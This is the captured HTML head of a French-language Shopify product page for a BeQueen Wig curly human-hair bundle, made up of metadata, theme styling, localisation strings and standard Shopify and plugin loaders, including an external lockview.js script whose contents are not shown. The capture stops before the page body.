

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.bequeenwig.com/fr/products/3pcs-curly-best-virgin-human-hair-bundles-bequeen-hair
body_size: 105839
content:

<!doctype html>
<html class="no-js" lang="fr">
  <head>
    <noscript><style type="text/css">body{display:none;}</style></noscript>
    <script async crossorigin fetchpriority="high" src="/cdn/shopifycloud/importmap-polyfill/es-modules-shim.2.4.0.js"></script>
<script type="text/javascript" src="https://us03.dwcheck.cn/Js/lockview.js?uid=LK5301072"></script>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, height=device-height, minimum-scale=1.0">
    <meta name="theme-color" content="#087378">

    <!-- Network optimisations -->
<link rel="preconnect" href="//cdn.shopify.com" crossorigin>
<link rel="preconnect" href="//fonts.shopifycdn.com" crossorigin>

<link rel="preload" as="style" href="//www.bequeenwig.com/cdn/shop/t/61/assets/base.css?v=144060626088946324321764898986">

<link rel="preload" href="//www.bequeenwig.com/cdn/fonts/jost/jost_n4.d47a1b6347ce4a4c9f437608011273009d91f2b7.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="//www.bequeenwig.com/cdn/fonts/jost/jost_n6.ec1178db7a7515114a2d84e3dd680832b7af8b99.woff2" as="font" type="font/woff2" crossorigin>

<link rel="canonical" href="https://www.bequeenwig.com/fr/products/3pcs-curly-best-virgin-human-hair-bundles-bequeen-hair">
      <link rel="shortcut icon" href="//www.bequeenwig.com/cdn/shop/files/BEQUEEN.png?crop=center&height=32&v=1613710326&width=32" type="image/png">
    

    <!-- Title and description ================================================== -->
    <title>BEQUEEN 3Pcs Curly Best Virgin Human Hair Bundles
&ndash; BeQueen Wig</title><meta name="description" content="Hair Items: 10A Brazilian 100% Virgin Human Hair  Hair Quality: 100% virgin human hair from singel donor Hair Grade: BeQueen, 10a grade, length 10-30 inch available, 3 bundle Hair Color: Natural color #1B, can be dyed or bleached Hair Weft: Double machine weft &amp;amp; well constructed, healthy ends Hair Features: 100% fu"><!-- /snippets/social-meta-tags.liquid -->




<meta property="og:site_name" content="BeQueen Wig">
<meta property="og:url" content="https://www.bequeenwig.com/fr/products/3pcs-curly-best-virgin-human-hair-bundles-bequeen-hair">
<meta property="og:title" content="BEQUEEN 3Pcs Curly Best Virgin Human Hair Bundles">
<meta property="og:type" content="product">
<meta property="og:description" content="Hair Items: 10A Brazilian 100% Virgin Human Hair  Hair Quality: 100% virgin human hair from singel donor Hair Grade: BeQueen, 10a grade, length 10-30 inch available, 3 bundle Hair Color: Natural color #1B, can be dyed or bleached Hair Weft: Double machine weft &amp;amp; well constructed, healthy ends Hair Features: 100% fu">

  <meta property="og:price:amount" content="88.56">
  <meta property="og:price:currency" content="USD">

<meta property="og:image" content="http://www.bequeenwig.com/cdn/shop/products/bequeenwig-bequeen-3pcs-curly-best-virgin-human-hair-bundles-10a-hair-bundles-40022286434597.webp?crop=center&height=1200&v=1722441254&width=1200"><meta property="og:image" content="http://www.bequeenwig.com/cdn/shop/products/bequeenwig-bequeen-3pcs-curly-best-virgin-human-hair-bundles-10a-hair-bundles-40022286467365.jpg?crop=center&height=1200&v=1722440883&width=1200"><meta property="og:image" content="http://www.bequeenwig.com/cdn/shop/products/bequeenwig-bequeen-3pcs-curly-best-virgin-human-hair-bundles-10a-hair-bundles-40022286598437.jpg?crop=center&height=1200&v=1722440884&width=1200">
<meta property="og:image:secure_url" content="https://www.bequeenwig.com/cdn/shop/products/bequeenwig-bequeen-3pcs-curly-best-virgin-human-hair-bundles-10a-hair-bundles-40022286434597.webp?crop=center&height=1200&v=1722441254&width=1200"><meta property="og:image:secure_url" content="https://www.bequeenwig.com/cdn/shop/products/bequeenwig-bequeen-3pcs-curly-best-virgin-human-hair-bundles-10a-hair-bundles-40022286467365.jpg?crop=center&height=1200&v=1722440883&width=1200"><meta property="og:image:secure_url" content="https://www.bequeenwig.com/cdn/shop/products/bequeenwig-bequeen-3pcs-curly-best-virgin-human-hair-bundles-10a-hair-bundles-40022286598437.jpg?crop=center&height=1200&v=1722440884&width=1200">


<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="BEQUEEN 3Pcs Curly Best Virgin Human Hair Bundles">
<meta name="twitter:description" content="Hair Items: 10A Brazilian 100% Virgin Human Hair  Hair Quality: 100% virgin human hair from singel donor Hair Grade: BeQueen, 10a grade, length 10-30 inch available, 3 bundle Hair Color: Natural color #1B, can be dyed or bleached Hair Weft: Double machine weft &amp;amp; well constructed, healthy ends Hair Features: 100% fu">

<!-- JS before CSSOM =================================================== -->
    <script type="text/javascript">
      theme = {};
      theme.t = {};

      theme.cart = {};
      theme.money_format = '${{amount}}';
      theme.money_with_currency_format = '${{amount}} USD';
      theme.money_product_price_format = '${{amount}}';
      theme.money_total_price_format = '${{amount}}';
      theme.localize = (string, value = '') => {
        switch (string) {
          case 'ADD_TO_CART':
            return 'Ajouter au panier';
          case 'CART_ITEM_PLURAL':
            return 'articles';
          case 'CART_ITEM_SINGULAR':
            return 'article';
          case 'DISCOUNT_CURRENCY':
            return 'Sauvegarder [discount]'.replace(
              '[discount]',
              value,
            );
          case 'DISCOUNT_PERCENTAGE':
            return 'Sauvegarder [discount]%'.replace(
              '[discount]',
              value,
            );
          case 'DISCOUNT_TEXT':
            return 'En solde';
          case 'ERROR_PRODUCTS':
            return 'Impossible de charger les produits';
          case 'FROM_PRICE':
            return 'À partir de';
          case 'GIFT_CARD_RECIPIENT_EMAIL':
            return 'E‑mail';
          case 'GIFT_CARD_RECIPIENT_NAME':
            return 'Nom';
          case 'GIFT_CARD_RECIPIENT_MESSAGE':
            return 'Message';
          case 'QTY_NOTICE_IN_STOCK':
            return 'En stock';
          case 'QTY_NOTICE_LOW_STOCK':
            return 'Stock faible';
          case 'QTY_NOTICE_NUMBER_IN_STOCK_HTML':
            return '<span>[qty]</span> en stock'.replace(
              '[qty]',
              value,
            );
          case 'QTY_NOTICE_NUMBER_LOW_STOCK_HTML':
            return 'Seulement <span>[qty]</span> restant'.replace(
              '[qty]',
              value,
            );
          case 'QTY_NOTICE_SOLD_OUT':
            return 'Épuisé';
          case 'REGULAR_PRICE':
            return 'Prix régulier';
          case 'SALE_PRICE':
            return 'Prix réduit';
          case 'SKU':
            return 'SKU';
          case 'SOLD_OUT':
            return 'Épuisé';
          case 'UNAVAILABLE':
            return 'Non disponible';
          case 'UNIT_PRICE_LABEL':
            return 'Prix unitaire';
          case 'UNIT_PRICE_SEPARATOR':
            return 'par';
          default:
            return '';
        }
      };
    </script>
    <script type="text/javascript">
      document.documentElement.classList.replace('no-js', 'js');
      if (window.matchMedia('(pointer: coarse)').matches) {
        document.documentElement.classList.add('touchevents');
      } else {
        document.documentElement.classList.add('no-touchevents');
      }
    </script>

    <!-- CSS ================================================== -->
    
<style data-shopify>
  :root {
    --color--brand: #087378;
    --color--brand-dark: #065c60;
    --color--brand-light: #0a8a90;

    --color--accent: #ffd900;
    --color--accent-dark: #e6c300;

    --color--link: #28e8f1;
    --color--link-dark: #000000;

    --color--text: #262626;
    --color--text-rgb: 38, 38, 38;
    --color--text-light: rgba(38, 38, 38, 0.7);
    --color--text-lighter: rgba(38, 38, 38, 0.55);
    --color--text-lightest: rgba(38, 38, 38, 0.2);
    --color--text-bg: rgba(38, 38, 38, 0.05);

    --color--headings: #262626;
    --color--alt-text: #9a9a9a;
    --color--btn: #323232;

    --color--product-bg: rgba(0,0,0,0);
    --color--product-sale: #fd4d15;

    --color--low-stock: #C00000;
    --color--in-stock: #4A9F53;

    --color--title-border: #087378;

    --color--drawer-bg: #ffffff;

    --color--bg: #f9f6f6;
    --color--bg-rgb: 249, 246, 246;
    --color--bg-alpha: rgba(249, 246, 246, 0.8);
    --color--bg-light: #ffffff;
    --color--bg-dark: #efe7e7;

    --color--drop-shadow: rgba(38, 38, 38, 0.08);

    --color--label-brand: #087378;
    --color--label-sold_out: #f2f2f2;
    --color--label-discount: #fd4d15;
    --color--label-new: #84c14c;
    --color--label-custom1: #e5e5e5;
    --color--label-custom2: #e5e5e5;

    --color--text-label-brand: #FFFFFF;
    --color--text-label-sold_out: #000000;
    --color--text-label-discount: #FFFFFF;
    --color--text-label-new: #000000;
    --color--text-label-custom_one: #000000;
    --color--text-label-custom_two: #000000;

    --font--size-base: 14.0;
    --font--line-base: 30;

    --font--size-h1: 27;
    --font--size-h2: 22;
    --font--size-h3: 18;
    --font--size-h4: 16;
    --font--size-h5: 14;
    --font--size-h6: 14;

    --font--size-grid: 14;
    --font--size-nav: 16;
    --font--size-mobile-nav: 15;
    --font--size-mega-menu: 16;
    --font--size-product-form-headings: 15;

    --font--body: Jost, sans-serif;
    --font--body-style: normal;
    --font--body-weight: 400;

    --font--title: Jost, sans-serif;
    --font--title-weight: 600;
    --font--title-style: normal;
    --font--title-space: 2px;
    --font--title-transform: uppercase;
    --font--title-border: 1;
    --font--title-border-size: 2px;

    --font--button: Jost, sans-serif;
    --font--button-weight: 400;
    --font--button-style: normal;

    --font--button-space: 1px;
    --font--button-transform: uppercase;
    --font--button-size: 15;
    --font--button-mobile-size: 12px;

    --font--nav-spacing: 30px;

    --checkbox-check-invert: 1;
  }
</style>

    <style>@font-face {
  font-family: Jost;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.bequeenwig.com/cdn/fonts/jost/jost_n4.d47a1b6347ce4a4c9f437608011273009d91f2b7.woff2") format("woff2"),
       url("//www.bequeenwig.com/cdn/fonts/jost/jost_n4.791c46290e672b3f85c3d1c651ef2efa3819eadd.woff") format("woff");
}

  @font-face {
  font-family: Jost;
  font-weight: 600;
  font-style: normal;
  font-display: swap;
  src: url("//www.bequeenwig.com/cdn/fonts/jost/jost_n6.ec1178db7a7515114a2d84e3dd680832b7af8b99.woff2") format("woff2"),
       url("//www.bequeenwig.com/cdn/fonts/jost/jost_n6.b1178bb6bdd3979fef38e103a3816f6980aeaff9.woff") format("woff");
}

@font-face {
  font-family: Jost;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.bequeenwig.com/cdn/fonts/jost/jost_n7.921dc18c13fa0b0c94c5e2517ffe06139c3615a3.woff2") format("woff2"),
       url("//www.bequeenwig.com/cdn/fonts/jost/jost_n7.cbfc16c98c1e195f46c536e775e4e959c5f2f22b.woff") format("woff");
}

@font-face {
  font-family: Jost;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//www.bequeenwig.com/cdn/fonts/jost/jost_i4.b690098389649750ada222b9763d55796c5283a5.woff2") format("woff2"),
       url("//www.bequeenwig.com/cdn/fonts/jost/jost_i4.fd766415a47e50b9e391ae7ec04e2ae25e7e28b0.woff") format("woff");
}

@font-face {
  font-family: Jost;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//www.bequeenwig.com/cdn/fonts/jost/jost_i7.d8201b854e41e19d7ed9b1a31fe4fe71deea6d3f.woff2") format("woff2"),
       url("//www.bequeenwig.com/cdn/fonts/jost/jost_i7.eae515c34e26b6c853efddc3fc0c552e0de63757.woff") format("woff");
}

</style>

<link href="//www.bequeenwig.com/cdn/shop/t/61/assets/base.css?v=144060626088946324321764898986" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//www.bequeenwig.com/cdn/shop/t/61/assets/global.css?v=140438427848381540531764301058" media="print" onload="this.media='all'">
<noscript>
  <link href="//www.bequeenwig.com/cdn/shop/t/61/assets/global.css?v=140438427848381540531764301058" rel="stylesheet" type="text/css" media="all" />
</noscript>



    <!-- JS after CSSOM=================================================== -->
    <script src="//www.bequeenwig.com/cdn/shop/t/61/assets/es-module-shims.lib.js?v=63196245187480466571733899626" async></script>
    <script src="//www.bequeenwig.com/cdn/shop/t/61/assets/form-request-submit-polyfill.lib.js?v=58675927338542652621733899626" async></script>
    <script type="importmap">
      {
        "imports": {
          "a11y-dialog": "//www.bequeenwig.com/cdn/shop/t/61/assets/a11y-dialog.lib.js?v=104253362646731580201733899625",
          "animations": "//www.bequeenwig.com/cdn/shop/t/61/assets/animations.js?v=20173222188119208611733899625",
          "cart-components": "//www.bequeenwig.com/cdn/shop/t/61/assets/cart-components.js?v=150841428450146537501733899626",
          "cart-plugins": "//www.bequeenwig.com/cdn/shop/t/61/assets/cart-plugins.js?v=106440815615219593561733899626",
          "cart-store": "//www.bequeenwig.com/cdn/shop/t/61/assets/cart-store.js?v=130464189291252204961733899626",
          "deferred-media": "//www.bequeenwig.com/cdn/shop/t/61/assets/deferred-media.js?v=67493950097962523671733899626",
          "details-disclosure": "//www.bequeenwig.com/cdn/shop/t/61/assets/details-disclosure.js?v=116031967081969067321733899626",
          "dotlottie": "//www.bequeenwig.com/cdn/shop/t/61/assets/dotlottie.lib.js?v=154950466484778585161733899626",
          "googlemaps-js-api-loader": "//www.bequeenwig.com/cdn/shop/t/61/assets/googlemaps-js-api-loader.lib.js?v=103621046827594995431733899626",
          "immer": "//www.bequeenwig.com/cdn/shop/t/61/assets/immer.lib.js?v=169763567668630566711733899626",
          "js-cookie": "//www.bequeenwig.com/cdn/shop/t/61/assets/js-cookie.lib.js?v=3581927202830304741733899626",
          "map-settings": "//www.bequeenwig.com/cdn/shop/t/61/assets/map-settings.js?v=166723384663313865241733899627",
          "modal-dialog": "//www.bequeenwig.com/cdn/shop/t/61/assets/modal-dialog.js?v=103802806071022512931733899627",
          "motion": "//www.bequeenwig.com/cdn/shop/t/61/assets/motion.lib.js?v=59724951833276193931733899627",
          "photoswipe": "//www.bequeenwig.com/cdn/shop/t/61/assets/photoswipe.lib.js?v=36920987670241145981733899627",
          "photoswipe-lightbox": "//www.bequeenwig.com/cdn/shop/t/61/assets/photoswipe-lightbox.lib.js?v=83729992335105174081733899627",
          "popup-dialog": "//www.bequeenwig.com/cdn/shop/t/61/assets/popup-dialog.js?v=157033950712611029671733899627",
          "scrollyfills": "//www.bequeenwig.com/cdn/shop/t/61/assets/scrollyfills.lib.js?v=21481897461248666781733899628",
          "store-data": "//www.bequeenwig.com/cdn/shop/t/61/assets/store-data.js?v=27158485067101152201734596466",
          "swatch-colors": "//www.bequeenwig.com/cdn/shop/t/61/assets/swatch-colors.js?v=147890657578666912371764214998",
          "swiper": "//www.bequeenwig.com/cdn/shop/t/61/assets/swiper.lib.js?v=12611463653238954971733899628",
          "utils": "//www.bequeenwig.com/cdn/shop/t/61/assets/utils.lib.js?v=79606462338798770111733899628",
          "vlite": "//www.bequeenwig.com/cdn/shop/t/61/assets/vlite.lib.js?v=91795284406171328521733899629",
          "zustand": "//www.bequeenwig.com/cdn/shop/t/61/assets/zustand.lib.js?v=77427273780522837891733899629"
        }
      }
    </script>
    <link rel="modulepreload" href="//www.bequeenwig.com/cdn/shop/t/61/assets/utils.lib.js?v=79606462338798770111733899628"><script src="//www.bequeenwig.com/cdn/shop/t/61/assets/global.js?v=127724713020932422361733899626" defer="defer"></script>
    <script src="//www.bequeenwig.com/cdn/shop/t/61/assets/image-skeleton.js?v=128492337053524952401733899626" type="module"></script>
    <script src="//www.bequeenwig.com/cdn/shop/t/61/assets/animations.js?v=20173222188119208611733899625" type="module"></script>
    <script src="//www.bequeenwig.com/cdn/shop/t/61/assets/cart-store.js?v=130464189291252204961733899626" type="module"></script>
    <script src="//www.bequeenwig.com/cdn/shop/t/61/assets/popup-dialog.js?v=157033950712611029671733899627" type="module"></script>
    <script src="//www.bequeenwig.com/cdn/shop/t/61/assets/modal-dialog.js?v=103802806071022512931733899627" type="module"></script>
    <script src="//www.bequeenwig.com/cdn/shop/t/61/assets/media-carousel.js?v=143100300432397342811733899627" type="module"></script>
    <script src="//www.bequeenwig.com/cdn/shop/t/61/assets/quantity-input.js?v=144409906535918763421733899627" type="module"></script>
    <script src="//www.bequeenwig.com/cdn/shop/t/61/assets/staged-action.js?v=169561823169142655011733899628" type="module"></script>
    <script src="//www.bequeenwig.com/cdn/shop/t/61/assets/dynamic-button.js?v=28511553742588816391733899626" type="module"></script>
    <script src="//www.bequeenwig.com/cdn/shop/t/61/assets/product-form.js?v=119328275327206018971733899627" type="module"></script>
    <script src="//www.bequeenwig.com/cdn/shop/t/61/assets/cart-link.js?v=17518086374303075141733899626" type="module"></script>
    <script src="//www.bequeenwig.com/cdn/shop/t/61/assets/cart-components.js?v=150841428450146537501733899626" type="module"></script>
    <script src="//www.bequeenwig.com/cdn/shop/t/61/assets/deferred-media.js?v=67493950097962523671733899626" type="module"></script>
    <script src="//www.bequeenwig.com/cdn/shop/t/61/assets/header-container.js?v=1780619278616717501733899626" type="module"></script><script src="//www.bequeenwig.com/cdn/shop/t/61/assets/product-cards.js?v=75295841786073560841733899627" type="module"></script>
    <script src="//www.bequeenwig.com/cdn/shop/t/61/assets/quick-shop.js?v=171646963270620491841733899627" type="module"></script>

    <script src="//www.bequeenwig.com/cdn/shop/t/61/assets/custom.js?v=101612360477050417211733899626" defer="defer"></script><script src="//www.bequeenwig.com/cdn/shop/t/61/assets/swatch-colors.js?v=147890657578666912371764214998" type="module"></script><script src="//www.bequeenwig.com/cdn/shop/t/61/assets/details-disclosure.js?v=116031967081969067321733899626" type="module"></script>
    <script src="//www.bequeenwig.com/cdn/shop/t/61/assets/header-details-disclosure.js?v=69876517424161410481733899626" type="module"></script>
    <script src="//www.bequeenwig.com/cdn/shop/t/61/assets/nested-menu.js?v=66017502129227738171733899627" type="module"></script>
    <script src="//www.bequeenwig.com/cdn/shop/t/61/assets/drawer-menu.js?v=113798284679249367781733899626" type="module"></script>

    <script src="//www.bequeenwig.com/cdn/shop/t/61/assets/product-card-spinner.js?v=761711300747438801733899627" type="module"></script>
    <script src="//www.bequeenwig.com/cdn/shop/t/61/assets/product-card-swatches.js?v=16863055447028428041733899627" type="module"></script><script src="//www.bequeenwig.com/cdn/shop/t/61/assets/recent-searches.js?v=160542035476173976601733899627" type="module"></script>

    

    <!-- Header hook for plugins ================================================== -->
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="XNMQa4p8BPiFo7hcMTt0-QuJle5Is8FJS0xKvyTFFxY">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/25733512/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="3385a9ec3ca0fc78953f701be62e0605">
<meta id="in-context-paypal-metadata" data-shop-id="25733512" data-venmo-supported="true" data-environment="production" data-locale="fr_FR" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" hreflang="x-default" href="https://www.bequeenwig.com/products/3pcs-curly-best-virgin-human-hair-bundles-bequeen-hair">
<link rel="alternate" hreflang="en" href="https://www.bequeenwig.com/products/3pcs-curly-best-virgin-human-hair-bundles-bequeen-hair">
<link rel="alternate" hreflang="fr" href="https://www.bequeenwig.com/fr/products/3pcs-curly-best-virgin-human-hair-bundles-bequeen-hair">
<link rel="alternate" type="application/json+oembed" href="https://www.bequeenwig.com/fr/products/3pcs-curly-best-virgin-human-hair-bundles-bequeen-hair.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=fr-US"></script>
<script id="shopify-features" type="application/json">{"accessToken":"3385a9ec3ca0fc78953f701be62e0605","betas":["rich-media-storefront-analytics"],"domain":"www.bequeenwig.com","predictiveSearch":true,"shopId":25733512,"locale":"fr"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "bequeen-office-store.myshopify.com";
Shopify.locale = "fr";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Venue-new","id":173775094053,"schema_name":"Venue","schema_version":"14.0.1","theme_store_id":836,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.bequeenwig.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/fr/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.bequeenwig.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C7zOiP7n.fr.esm.js"></script>
<script defer="defer" async type="module" src="//www.bequeenwig.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CSlijhlg.esm.js"></script>
<script type="module">
  await import("//www.bequeenwig.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C7zOiP7n.fr.esm.js");
await import("//www.bequeenwig.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CSlijhlg.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn-app.cart-bot.net\/public\/js\/append.js?shop=bequeen-office-store.myshopify.com","https:\/\/d18eg7dreypte5.cloudfront.net\/browse-abandonment\/smsbump_timer.js?shop=bequeen-office-store.myshopify.com","https:\/\/api.revy.io\/bundle.js?shop=bequeen-office-store.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":25733512,"offset":28800,"reqid":"1d97a075-98c3-4b0b-9bdb-bc2ab439bac2-1768540413","pageurl":"www.bequeenwig.com\/fr\/products\/3pcs-curly-best-virgin-human-hair-bundles-bequeen-hair","u":"670a3d7943fd","p":"product","rtyp":"product","rid":8030511235365};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protégé par hCaptcha',privacyText:'Confidentialité',termsText:'Conditions'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.bequeenwig.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.bequeenwig.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.fr.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.bequeenwig.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
  <!-- BEGIN app block: shopify://apps/cartbot/blocks/cartbot-script-append/f7a44e3b-3901-4412-9d5a-3db0980a9db0 --><script defer="defer">
	/**	Cartbot script loader, version number: 2.0 */
	(function(){
		var loadScript=function(a,b){var c=document.createElement("script");c.type="text/javascript",c.readyState?c.onreadystatechange=function(){("loaded"==c.readyState||"complete"==c.readyState)&&(c.onreadystatechange=null,b())}:c.onload=function(){b()},c.src=a,document.getElementsByTagName("head")[0].appendChild(c)};
		appendScriptUrl('bequeen-office-store.myshopify.com');

		// get script url and append timestamp of last change
		function appendScriptUrl(shop) {

			var timeStamp 			= Math.floor(Date.now() / (1000*1*1));
			var timestampUrl 		= 'https://app.cart-bot.net/public/status/shop/'+shop+'.js?'+timeStamp;
			var backupTimestampUrl 	= 'https://cdn-app.cart-bot.net/public/status/shop/'+shop+'.js?'+timeStamp;

			loadScript(timestampUrl, function() {
				// Append app script
				if (typeof giftbee_settings_updated == 'undefined') {
					giftbee_settings_updated = 'default-by-script';
				}

				var scriptUrl = "https://cdn-app.cart-bot.net/public/js/main.js?shop="+shop+"&"+giftbee_settings_updated;

				loadScript(scriptUrl, function(){});
			}, function() {
				// Failure
				loadScript(backupTimestampUrl, function() {
					// Append app script
					if (typeof giftbee_settings_updated == 'undefined') {
						giftbee_settings_updated = 'default-by-script';
					}

					var scriptUrl = "https://cdn-app.cart-bot.net/public/js/main.js?shop="+shop+"&"+giftbee_settings_updated;

					loadScript(scriptUrl, function(){});
				}, function() {});
			});
		}
	})();

	var CartBotScriptAppended = true;
</script>

